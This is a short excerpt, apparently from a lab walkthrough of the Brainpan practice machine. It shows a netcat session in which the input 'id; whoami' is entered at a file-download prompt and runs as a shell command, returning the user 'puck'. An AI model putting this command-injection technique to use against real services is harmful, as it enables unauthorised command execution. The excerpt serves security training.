 root@kali:~# nc 192.168.78.137 9335
brainpan
[______________________ WELCOME TO BRAINPAN 1.8________________________]
LOGIN AS GUEST
>> GUEST
ACCESS GRANTED
* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *
>> VIEW
ENTER FILE TO DOWNLOAD: id; whoami
puck
>>